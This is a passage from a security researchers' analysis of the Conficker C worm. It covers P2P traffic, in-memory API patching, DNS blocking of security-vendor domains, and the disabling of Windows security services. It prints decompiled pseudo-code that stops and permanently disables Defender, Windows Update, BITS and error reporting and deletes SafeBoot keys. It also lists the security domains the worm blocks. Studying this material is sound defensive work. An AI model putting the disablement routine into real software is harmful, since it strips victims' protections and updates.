Certain byte sequences of the UDP packets seem predictable. For example, an entropy calculation of byte 20 (UDP) is shown in **[Figure 5.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-bytes)** The graph illustrates that certain values are more common than others in the UDP PING packets. High frequency values include 0, 1, 4 (100), 5 (101), 16(10000), 17(10001), 20(10100), 21(10101), 64(100000), 65(100001), 68(100100), 69(100101), 80(101000) and 81(101001), suggesting that bits 0,2,5 and 6 are important.



Figure 5: P2P byte sequence distribution for UDP PING packets

#### **P2P File Download Logic**Among its central functions, the P2P protocol provides the Conficker overlay network with a secure peer-based file sharing service. As discussed previously, drones infected with C can operate as both client and server with the P2P network. A drone may operate as a server when its TCP server thread detects that its local temporary storage directory contains a local file that has been digitally signed; a separate embedded P2P public key is used make this validation. If a valid digitally signed file is available, the drone may distribute this file to other peers.

Currently, it appears that the TCP channel is the preferred connection through which file sharing is conducted. A file downloaded by a client is subject to digital signature validation, and if passed the file will be stored in the local temporary storage directory, thus enabling the server thread to propagate the binary during future peer exchanges. Registry keys are modified to enable autorun of downloaded content.

# **Local Host Patch Logic**

As part of their initialization procedure, all Conficker variants will perform in-memory alterations of certain standard Windows API's. Briefly, all versions of Conficker (A/B/B++/C) patch the NetpwPatchCanonicalize API from netapi32.dll, DnsQuery from dnsapi.dll, SendTo from dnsrslvr.dll, and NtQueryInformationProcess (for thread obfuscation) from ntdll.dll. The allows NetpwPatchCanonicalize Conficker to protect its host from other malware that would attempt to reexploit the MS08-067 buffer overflow, while still allowing reinfection from other Conficker hosts (see [Extensions to Conficker's netapi32.dll Patch](http://mtc.sri.com/Conficker/) for more details). DnsQuery patching allows Conficker to suppress connections to security companies (and researcher websites), that may [patch and install tools that would otherwise remove Conficker from the host \(see Domain Lookup](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#dns-prevention) Prevention).

In B++ NetpwPathCanonicalize has been patched to allow the buffer overflow to deliver a URL from which a signed binary can be pulled. In C, this path has been abandoned in favor of the P2P mechanism, and the patch that C applies is more similar to the one applied to B-infected hosts.

In C, InternetGetConnectedState has been added to the list of in-memory patched APIs. The patch consists of making sure that InternetGetConnectedState is invoked by Conficker code or a module that has been loaded by the calling process. If this is not the case, the main thread exits.

# **Security Product Disablement**

Conficker C incorporates a variety of strategies to secure and defend its installation on the victim host. To do this, C employs several measures to cloak its presence, as well as measures to kill or disable security products that would otherwise detect its presence. C's assault on security products begins right away, just after its mutex checks (to detect new installs from reinfections). At each process initialization, it performs an in-memory patch of the host's DNS resolution services to [prevent domain lookups](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#dns-prevention) to a variety of security product (and research) sites. C then spawns aseparate thread to [halt and disable security and update services](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#service-disablement), and then enters an infinite loop. There, it continually searches for and [terminates active security products and patches.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#process-termination) These steps are performed each time C is invoked.

Upon first installation, C [installs itself and obfuscates its presence](http://public.mtc.sri.com/Conficker/addendumC/install-obfuscate) on the victim's host,. These steps allow it to avoid easy diagnosis and removal by an attentive user. It deletes all restore points prior to its infection to thwart rollback, and sets NTFS file permissions on its stored file image to prevent write and delete privileges. Most of this logic also appeared in prior version, but here we find some extensions and updates.

C also incorporates logic to [disable Windows' firewall protection](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#firewall-disablement) of certain high-order UDP and TCP ports. These firewall adjustments are not performed at initialization, but rather occur when C enters its network communication logic.

#### **Domain Lookup Prevention**

At each process initialization, Conficker C applies an in-memory patch to dnsapi.dll (Windows XP, 2K) or dnsrslvr.dll (Vista). It does not patch the DLL files on the filesystem, only their in-memory instances. These DLLs contain the standard Windows APIs for domain name resolution and caching. Conficker modifies Window's DNS lookup and cache services to prevent successful communications with various security product vendors and research sites. The list of blocked domain lookups is shown in [Table 1](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#table-1-patched-DNS).

| vet.   | freeav     | rising            | unlocker |
|--------|------------|-------------------|----------|
| sans.  | free-av    | removal           | tcpview  |
| nai.   | fortinet   | quickheal         | sysclean |
| msft.  | f-secure   | ptsecurity        | scct     |
| msdn.  | f-prot     | prevx             | regmon   |
| llnwd. | ewido      | pctools           | procmon  |
| llnw.  | etrust     | panda             | procexp  |
| kav.   | eset       | onecare           | ms08-06  |
| gmer.  | esafe      | norton            | mrtstub  |
| cert.  | emsisoft   | norman            | mrt.     |
| ca.    | dslreports | nod <sub>32</sub> | mbsa.    |
| bit9.  | drweb      | networkassociates | klwk     || avp.            | defender           | mtc.sri     | kido            |
|-----------------|--------------------|-------------|-----------------|
| avg.            | cyber-ta           | msmvps      | kb958           |
| windowsupdate   | cpsecure           | msftncsi    | kb890           |
| wilderssecurity | conficker          | mirage      | hotfix          |
| virus           | computerassociates | microsoft   | gmer            |
| virscan         | comodo             | mcafee      | filemon         |
| trojan          | clamav             | malware     | downad          |
| trendmicro      | centralcommand     | kaspersky   | confick         |
| threatexpert    | ccollomb           | k7computing | avenger         |
| threat          | castlecops         | jotti       | autoruns        |
| technet         | bothunter          | ikarus      | safety.live     |
| symantec        | avira              | hauri       | rootkit         |
| sunbelt         | avgate             | hacksoft    | securecomputing |
| spyware         | avast              | hackerwatch | ahnlab          |
| spamhaus        | arcabit            | grisoft     | wireshark       |
| sophos          | antivir            | gdata       |                 |
| secureworks     | anti-              | agnitum     |                 |

Table 1: Patched blocked domains list

When a domain lookup occurs that matches one of the above strings, the IP translation does not succeed and the host does not successfully connect to the target domain. On Vista, a matching domain name is replaced by a random garbage string, and the lookup proceeds using this string. On Windows XP and earlier OSs, the lookup simply times out, and the connection attempt effectively hangs.

#### **Windows Security Service Disablement**

Each time it starts, Conficker C spawns a thread to disable security services and terminate Conficker removal software. This thread is responsible for disabling Windows services that deliver security patches and software updates, effectively preventing the victim host from receiving automated software updates. For example, in addition to disabling Windows Defender and the Windows error reporting service, this logic disables BITS (Background Intelligent Transfer Service).The BITS service is used to prioritize, throttle, and control asynchronous file transfers between machines using idle network bandwidth. It is used by the Windows Update services and other software updaters to stay current with the latest patches and security hot fixes.

[Figure 6](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-sec-disablement-code) provides a pseudo-code summary of the security disablement thread. The main program logic is shown in function disable security services and terminate conficker cleaners(). This function disables Windows Security Center Service (wscsvc), Windows Defender Service (WinDefend), Windows Automatic Update Service (wuauserv), BITS (Background Intelligent Transfer Service), Windows Error Reporting Service (ERSvc), and the Windows Error Reporting Service (WerSvc). It further deletes Windows Defender from the Run Registry Key, deactivates security center notifications (FD6905CE-952F-41F1-9A6F-135D9C6622CC), and deletes the safeboot security key. It then spawns the monitor and terminate conficker cleaners thread, discussed in [Security Product Terminator Thread.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#process-termination)

The disable security service pseudo-code is also show in [Figure 6.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-sec-disablement-code) This function Illustrates the actual logic used to disable the five security services. First, C opens the security manager with all access privileges. It then loops through the set of resident services, ignoring all services reported as kernel devices. If it finds a matching device name, it first shuts down the service, sleeps for 4 seconds, and then sets the service configuration to permanently disable the service.

```
BOOL disable security services and terminate conficker cleaners()
{
  HANDLE v;
  void *ThreadId;
 ThreadId = this;
 disable_security_service("wscsvc");
 disable_security_service("WinDefend");
  disable_security_service("wuauserv");
 disable_security_service("BITS");
 disable security service("ERSvc");
  disable_security_service("WerSvc");
 SHDeleteValueA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion
     \\Run", "Windows Defender");
  callSHDeleteKeyW(
     HKEY_LOCAL_MACHINE,
     "Software\\Microsoft\\Windows\\CurrentVersion\\explorer\\ShellServiceObjects\\
     {FD6905CE-952F-41F1-9A6F-135D9C6622CC}");
  callSHDeleteKeyW(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot");
 v = CreateThread(0, 0, monitor and terminate conficker cleaners, 0, 0, (DWORD ^*)
    &ThreadId);
  return CloseHandle(v);
}
int disable_security_service(LPCSTR lpServiceName)
{
``````
 void *hSCObject;
  char ServiceStatus;
  int v;
 result = 0;
 hSCObject = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
  // open service manager with all access granted
  if ( hSCObject )
   {
    v = OpenServiceA(hSCObject, lpServiceName, 0x20027u); 
       // open the specified service
    if ( v )
      {
       if ( QueryServiceStatus(v, (struct _SERVICE_STATUS *)&ServiceStatus) )
          // query the service status
        {
         if ( ServiceType != SERVICE KERNEL DRIVER )
            // check if the service is not a device driver
           {
            success = ControlService(v, 1u, (struct _SERVICE_STATUS *)
            &ServiceStatus); // notifies the service that it should stop
            if ( success )
             Sleep(4000); // sleep 4 seconds
           }
        }
       result |= ChangeServiceConfigA(v, 0xFFFFFFFFu, 4u, 0xFFFFFFFFu, 
                           0, 0, 0, 0, 0, 0, 0);
       // set the service configuration so that the service is never started
       CloseServiceHandle(v);
 }
    CloseServiceHandle(hSCObject);
   }
  return result;
}
```
Figure 6: Security service and process disablement logic

#### **Security Product Terminator Thread**

Conficker's disable security services and terminate conficker cleaners() function, as discussed in [Windows Security Service Disablement](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#service-disablement), spawns a separate thread charged with terminating active security processes. The monitor and terminate conficker cleaners(), shown in [Figure 7](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-monitor_and_terminate), runs an infinite search for a set of blacklisted security processes. If found, it first suspends all tasks of the associated process, and then terminates the 